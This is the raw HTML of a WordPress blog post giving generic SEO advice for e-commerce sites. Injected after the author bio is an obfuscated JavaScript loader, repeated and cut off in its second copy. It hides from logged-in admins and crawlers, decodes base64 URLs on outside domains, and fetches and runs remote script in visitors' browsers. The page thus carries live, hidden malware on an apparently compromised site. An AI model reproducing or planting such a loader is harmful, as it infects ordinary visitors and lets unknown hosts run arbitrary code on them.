<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/owl.carousel.min.js?ver=6.7.4" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/darshansaroya.com\/wp-admin\/admin-ajax.php","ajaxNonce":"ec8529f117","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706539011" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://darshansaroya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://darshansaroya.com/wp-json/wp/v2/posts/1559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darshansaroya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://darshansaroya.com/?p=1559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://darshansaroya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarshansaroya.com%2Fthe-ultimate-guide-to-seo-for-e-commerce-websites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://darshansaroya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarshansaroya.com%2Fthe-ultimate-guide-to-seo-for-e-commerce-websites%2F&#038;format=xml" />
	<meta name="theme-color" content="#404556" media="(prefers-color-scheme: light)">
	<meta name="theme-color" content="#404556" media="(prefers-color-scheme: dark)">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="msvalidate.01" content="902562B0093594A2CF352F2E4734FD84" />
<meta name="google-site-verification" content="Gc7eorAM7y8HJdPONiTQRJ_RjnYzgSTJImQmTCW2h8Q" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33491280-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-33491280-2');
</script><meta name="generator" content="Redux 4.5.10" />	<style>.banner{background-color:#43485a;}
	.header{background-color:#243238;}
	.mega-ui-primary-nav .active> a, .mega-ui-primary-nav .active> a:focus, .mega-ui-primary-nav .active> a:hover, .mega-ui-primary-nav li a:hover, .mega-ui-primary-nav li a:focus, .navbar-default .navbar-nav>.show>a, .navbar-default .navbar-nav>.show>a:focus, .navbar-default .navbar-nav>.show>a:hover{
	color: #fff;
	background: #243238;
	}
	.mega-ui-primary-nav a, .navbar-default .navbar-nav > li > a, .mega-ui-primary-nav ul li a, .navbar-expand-lg .navbar-nav .nav-link{
	color: #fff;
	}
	.copyright {
    background-color: #404556;
    color: #ffffff;
}
.copyright a{
    color: #ffffff;
}
	</style>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://darshansaroya.com/wp-content/uploads/2024/01/dslogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://darshansaroya.com/wp-content/uploads/2024/01/dslogo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://darshansaroya.com/wp-content/uploads/2024/01/dslogo-300x300.png" />
<meta name="msapplication-TileImage" content="https://darshansaroya.com/wp-content/uploads/2024/01/dslogo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.author .card-header i {
    padding: 5px;
    color: #fff;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1559 single-format-standard wp-custom-logo elementor-default elementor-kit-3742">
<div class="top">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 col-xs-12 top-cont">
									<ul class="md14 mt2 p-0 xs13 w500">
												<li><a class="wow fadeInUp" href="mailto:darshan.saroya001@gmail.com"><i class="fa fa-envelope-square"></i> darshan.saroya001@gmail.com</a></li>
										</ul>
							</div>
			<div class="col-md-6 col-sm-6 col-xs-12 top-social">
								<ul class="m-0 p-0">
										<li><a href="https://www.facebook.com/DarshanSaroyaWP" class="ui-icon fa fa-facebook" target="_blank"></a></li>
									<li><a href="https://profiles.wordpress.org/saroyaboy" class="ui-icon fa fa-wordpress" target="_blank"></a></li>
									<li><a href="https://www.youtube.com/c/DarshanSaroyaLive" class="ui-icon fa fa-youtube" target="_blank"></a></li>
								</ul>
						</div>
		</div>
	</div>
</div>
<div class="header ">
   <nav class="navbar navbar-dark navbar-expand-lg mainmenu">
	<div class="container">
			<div class="col-lg-12 col-md-12 col-12 p-0">
        <div class="col-lg-3 col-12 p-0 float-left">
        	<div class="col-lg-12 col-2 float-left mobile-toggler">
		        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#mega-ui-advanced-main-mavigation" aria-controls="mega-ui-advanced-main-mavigation" aria-expanded="false" aria-label="Toggle navigation">
		                <i class="fa fa-bars mega-ui-open"></i>
		        </button>
			</div>
        	<div class="col-lg-12 col-10 float-left mobile-text-center mega-ui-theme-logo">
        						<a class="navbar-brand wow fadeInUp" href="https://darshansaroya.com/" title="Darshan Saroya">							<img src="https://darshansaroya.com/wp-content/uploads/2024/01/cropped-dslogo-1.png" class="img-fluid center-block mega-ui-theme-logo" alt="Darshan Saroya" >
							</a>
			</div>
</div>
<div class="col-lg-9 col-12 float-left mega-ui-header-nav">
	<div class="mega-ui-primary-nav">
   <div class="collapse navbar-collapse" id="mega-ui-advanced-main-mavigation">
   					<ul id="menu-menu" class="navbar-nav ml-auto"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a title="Home" href="http://darshansaroya.com"class=""><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a title="Make Money Online" href="https://darshansaroya.com/category/make-money-online/"class=""><i class="fa fa-dollar"></i> Make Money Online</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a title="WordPress Tutorials" href="https://darshansaroya.com/category/wordpress-tutorials/"class=""><i class="fa fa-wordpress"></i> WordPress Tutorials</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Contact Us" href="https://darshansaroya.com/contact-us/"class=""><i class="fa fa-pencil-square-o"></i> Contact Us</a></li>
</ul>                    
                </div>
                </div>
</div>
			</div>			
	</div>
  </nav>	
</div><!-- Breadcum start -->
<div class="banner">
	<div class="container">
		<div class="col-12 text-center">
						<div class="md17 sm15 xs13 gray w400 ls2 wow fadeInUp"><nav role="navigation" aria-label="Breadcrumbs" class="ws-breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb p-0 mb-0 justify-content-center" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-begin"><a href="https://darshansaroya.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-end"><a href="https://darshansaroya.com/category/search-engine-optimization/" itemprop="item"><span itemprop="name">Search Engine Optimization</span></a><meta itemprop="position" content="2" /></li></ul></nav></div>
		</div>
							
	</div>
</div>
<!-- Breadcum End -->

<div class="blog-ui-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-sm-12">
				<div id="post-1559" class="post-1559 post type-post status-publish format-standard has-post-thumbnail hentry category-search-engine-optimization">
							<div class="card mt-3 entry-thumb wow fadeInUp">
				<img fetchpriority="high" width="600" height="360" src="https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg" class="img-fluid center-block wp-post-image" alt="The Ultimate Guide to SEO For E-Commerce Websites" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg 627w, https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites-600x360.jpg 600w, https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites-300x180.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" title="The Ultimate Guide to SEO For E-Commerce Websites" />				</div>
							<div class="card mt-3">
					<div class="card-body">
												<h1 class="entry-title wow fadeIn">The Ultimate Guide to SEO For E-Commerce Websites</h1>
											<ul class="mt-2 entry-meta wow fadeIn">
							<li><a href="https://darshansaroya.com/author/darshansaroya/"><i class="fa fa-user"></i> Darshan Saroya</a></li>
							<li><i class="fa fa-clock-o"></i>  8 years  ago	 </li>
							<li><a href="https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/#comments"><i class="fa fa-comments"></i>  3</a> </li>
													<li><i class="fa fa-eye"></i>  3616</li>
						 													<li><i class="fa fa-tag icon"></i> <a href="https://darshansaroya.com/category/search-engine-optimization/" rel="category tag">Search Engine Optimization</a> </li>
												</ul>
											<div class="mt-2 entry-content wow fadeIn">
<p>Firstly, we should understand what SEO is and why does it matter so much in e-commerce? Well, SEO (<strong>Search Engine Optimization</strong>) is a procedure of generating more organic or free traffic from websites such as Google, Yahoo and Bing. When you search for something in Google, you are taken to the search engine results page and you will find the top 10 search results. E-commerce SEO is beneficial and ensure that your product pages appear among those ten organic search results. SEO practices have taken a leap and having them can surely help the businessmen to earn maximum profit. The higher the page number you rank on, the lesser the traffic you will probably generate.</p>
<p>According to <a href="https://www.safaridigital.co.uk/seo-southampton/" rel="noopener">Safari SEO Southampton</a>, the top 3 positions in Google search account for more than 72% of total website clicks in 2021. If you are looking to get found in the organic search results, appearing in the top 1-3 results is crucial. People notice the website on the first page and if you have that ranking, then nothing can stop you by achieving the set target. So, if you are looking to get more targeted traffic from search then you will find this guide quite useful. Let&rsquo;s dive in then:</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-697856494fa20" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewbox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewbox="0 0 24 24" version="1.2" baseprofile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></span></label><input type="checkbox" id="ez-toc-cssicon-toggle-item-697856494fa20" aria-label="Toggle"><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Keyword_Research">Keyword Research</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#Website_Structure">Website Structure</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#On-page_Optimization">On-page Optimization</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#Testing">Testing</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#Adding_Blogs">Adding Blogs</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#Helpful_Information">Helpful Information</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#Clarify_Suitable_Forms_of_Payment">Clarify Suitable Forms of Payment</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#Check_what_your_competition_is_doing">Check what your competition is doing</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-9" href="#Author_Bio">Author Bio:</a></li></ul></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Keyword_Research"></span>Keyword Research<span class="ez-toc-section-end"></span></h2>
<p>If you want to have a successful e-commerce campaign, make sure things go well with keyword research. It is helpful and assists every other SEO-related activity you do on your site. It is entirely impossible for you to optimize the product and category pages. Your list of keywords will definitely help you influencing your technical SEO efforts. Keyword Research comes up to be a big deal for your <a href="https://salesource.io/" rel="noopener">e-commerce site</a>. There are many keyword research tools such as Amazon and Google Suggest and SEMRush. Find the best alternative and work hard to find the best keyword research tool. One question that arises to how to select the best keyword for your website?</p>
<p>Your list of keywords can become pretty big. To know the best for yourself, you need to narrow it down and focus on the keywords that matter the most. It depends on the following factors:</p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5231814985903942" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5231814985903942" data-ad-slot="7133996826"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<ul>
<li>Volume: If the volume of your search is higher, the more potential traffic will be on your site. Google Keyword Planner will give you volume data.</li>
<li><strong>Competition</strong>: The lower the competition, the more you will rank for the keyword. Various keyword planners will give you keyword difficulty/competition. Page Authority (PA) and domain authority (DM) can also help you to find out the intensity of your competition.</li>
<li><strong>Relevancy</strong>: Relevancy is the huge ranking factor that is usually neglected. Only go for the keywords that your products would satisfy.</li>
<li><strong> Intent</strong>: You want to target keywords that show commercial intent. Usually, you can evaluate intent just by looking at a keyword.</li>
</ul>
<h2><span class="ez-toc-section" id="Website_Structure"></span>Website Structure<span class="ez-toc-section-end"></span></h2>
<p>It is essential to see how the pages on your site are organized and structured affects your SE rankings. It in return affects your user experience as well. If you want to make it easy for actual visitors and search engines to find stuff on your store, a well-structured website plays an important role.</p>
<ul>
<li>Ensure that your website structure is simple and easy to understand.</li>
<li>Every page of your website is a few clicks from your homepage as possible.</li>
</ul>
<p>Get the structure right from the beginning to allow the best navigation experience. Simplicity is underrated! But, because of this element there comes the possibility of success. These are some of the basics, but if you want more details, then contacting a professional can help a lot. With it, it is also essential to focus on the content and its originality. Go for the content that is unique and away from any duplicity. A well-framed content and its placement also help the users to find their product easily and the navigation process becomes easier<em>.</em></p>
<h2><span class="ez-toc-section" id="On-page_Optimization"></span>On-page Optimization<span class="ez-toc-section-end"></span></h2>
<p>Whole off-page search engine optimization is important. With it, On-page optimization is also vital. It includes all of the actions you take within your own web pages to assist your website rank better. To improve the on-page optimization by:</p>
<ul>
<li>Keyword Optimization</li>
<li>Internal Linking</li>
<li>Usability</li>
<li>Site Structure</li>
<li>Mobile Version of Website</li>
<li>Rich Snippets</li>
<li>Social Media Integration</li>
<li>Customer Reviews</li>
</ul>
<h2><span class="ez-toc-section" id="Testing"></span>Testing<span class="ez-toc-section-end"></span></h2>
<p>After working on the on-page SEO, it is important to put a testing and optimization strategy in place.</p>
<p>You can:</p>
<ul>
<li>Use analytics to check which keywords are converting the highest.</li>
<li>You should also test meta titles and descriptions to increase click-throughs.</li>
<li>Use PPC campaigns to find high-converting keywords you should add to the SEO plan.</li>
<li>A/B test page content to raise conversions from web traffic.</li>
</ul>
<p>Having a good testing strategy will help your results continue to improve. Without continuous repetition, your rankings could drop and you could be losing out on sales due to a poor conversion rate.</p>
<h2><span class="ez-toc-section" id="Adding_Blogs"></span>Adding Blogs<span class="ez-toc-section-end"></span></h2>
<p>Keyword Research is important for any SEO strategy. The way to rank for these keywords is via a blog. With a blog, you can optimize each post for a keyword that is not targeting with the main pages of the site. With the important website pages, your blog posts need to be high quality and reader-friendly. You should also hire an experienced, professional writer who understands your industry but also has a basic knowledge of SEO. The content should not have stuffed keywords and with it should not be of low-quality.</p>
<h2><span class="ez-toc-section" id="Helpful_Information"></span>Helpful Information<span class="ez-toc-section-end"></span></h2>
<p>It is always good to add important information on the website to attract the customers. Add user-manuals, videos and images to help them understand products. It is always better to help the users to make sure that the process is going smoothly or not. This information will play a vital role in making the users understand your product and keep them up-to-date always. Always help the customers to understand the minutest details and offer them some of the important points and guidelines.</p>
<h2><span class="ez-toc-section" id="Clarify_Suitable_Forms_of_Payment"></span>Clarify Suitable Forms of Payment<span class="ez-toc-section-end"></span></h2>
<p>Let users know which mode of payments you are using. Offering this info to the customers can make or break sales. Providing the obvious 1-2-3-4 steps is what everyone wants. With it, how shipping works and how you order products will improve your conversion rate.</p>
<h2><span class="ez-toc-section" id="Check_what_your_competition_is_doing"></span>Check what your competition is doing<span class="ez-toc-section-end"></span></h2>
<p>Looking at the top-ranking competitor pages can give a good idea of what you need to include in your content. Check the top-ranking competitors or ones paying for AdWords. Having a check on the competitors can help you in making great changes. You can also see the tools that tell you what content competitors have that you do not have.</p>
<p>These were some of the guidelines one can follow to know SEO for E-commerce. If you have these points in mind, you can surely be able to extract more traffic. The best SEO practices have proven to be the best and have made it easier for the marketers to achieve their target. It is always good to have a keen knowledge of the pointers that have been mentioned above. They remain the best when keeping the processes going on a smoother pace. By going through the points, it becomes necessary to find the best ways to achieve a definite goal. So, when thinking to make the business run on an evener pace, it is important to be well-aware of the SEO tactics involved.</p>
<h4><span class="ez-toc-section" id="Author_Bio"></span>Author Bio:<span class="ez-toc-section-end"></span></h4>
<p>I am working as SEO/blogger in Megicbyte Solutions, <a href="http://www.megicbytesolutions.com/seo-services" rel="noopener">Best Seo Company in India</a> /USA. I am an avid reader and other than my work, I have interest in video marketing, writing, and assisting others in social groups. If you are keen on reading more thought-provoking stuff, follow Megicbyte Solutions on <a href="https://plus.google.com/u/2/107623055721280720371" rel="noopener">Google+</a>.<script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 